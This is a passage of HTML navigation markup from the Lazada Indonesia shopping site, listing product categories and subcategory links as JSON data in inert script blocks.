                                                                    class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a
                                                                    href="//www.lazada.co.id/shop-perangkat-pintar/"><span>Aksesoris
                                                                        Berteknologi</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a
                                                                    href="//www.lazada.co.id/beli-aksesoris-2/"><span>Aksesoris
                                                                        Kamera</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a
                                                                    href="//www.lazada.co.id/shop-penyimpanan-data/"><span>Penyimpanan
                                                                        Data</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a
                                                                    href="//www.lazada.co.id/beli-printers/"><span>Printer</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a
                                                                    href="//www.lazada.co.id/beli-aksesori-handphone/"><span>Aksesoris
                                                                        Tablet</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a
                                                                    href="//www.lazada.co.id/beli-komponen-komputer/"><span>Komponen
                                                                        Komputer</span></a>
                                                                <script type="text"
                                                                    class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                            data-spm="cate_3">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a
                                                                    href="//www.lazada.co.id/pakaian-wanita/"><span>Pakaian
                                                                        Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a
                                                                    href="//www.lazada.co.id/baju-muslim-wanita/"><span>Baju
                                                                        Muslim</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a
                                                                    href="//www.lazada.co.id/lingerie-baju-tidur/"><span>Lingerie,
                                                                        Baju Tidur & Santai</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a
                                                                    href="//www.lazada.co.id/sepatu-wanita/"><span>Sepatu
                                                                        Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a
                                                                    href="//www.lazada.co.id/aksesoris-wanita/"><span>Aksesoris</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a
                                                                    href="//www.lazada.co.id/tas-wanita/"><span>Tas
                                                                        Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a
                                                                    href="//www.lazada.co.id/beli-perhiasan-wanita/"><span>Perhiasan
                                                                        Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a
                                                                    href="//www.lazada.co.id/beli-jam-tangan-wanita/"><span>Jam
                                                                        Tangan Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                            data-spm="cate_4">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a
                                                                    href="//www.lazada.co.id/pakaian-pria/"><span>Pakaian
                                                                        Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a
                                                                    href="//www.lazada.co.id/baju-muslim-pria/"><span>Baju
                                                                        Muslim</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a
                                                                    href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian
                                                                        Dalam</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a
                                                                    href="//www.lazada.co.id/sepatu-pria/"><span>Sepatu
                                                                        Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a
                                                                    href="//www.lazada.co.id/aksesoris-pria/"><span>Aksesoris</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a
                                                                    href="//www.lazada.co.id/tas-pria/"><span>Tas
                                                                        Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a
                                                                    href="//www.lazada.co.id/beli-perhiasan-pria/"><span>Perhiasan
                                                                        Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a
                                                                    href="//www.lazada.co.id/beli-jam-tangan-pria/"><span>Jam
                                                                        Tangan Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                            data-spm="cate_5">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a
                                                                    href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"><span>Pakaian
                                                                        Anak Laki-laki</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a
                                                                    href="//www.lazada.co.id/pakaian-anak-perempuan"><span>Pakaian
                                                                        Anak Perempuan</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a
                                                                    href="//www.lazada.co.id/shop-boy's-muslim-wear"><span>Pakaian
                                                                        Anak Muslim Laki-Laki</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a
                                                                    href="//www.lazada.co.id/shop-girls-muslim-wear"><span>Pakaian
                                                                        Anak Muslim Perempuan</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a
                                                                    href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"><span>Sepatu
                                                                        Anak Laki-laki</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a
                                                                    href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"><span>Sepatu
                                                                        Anak Perempuan</span></a>
                                                                <script type="text"
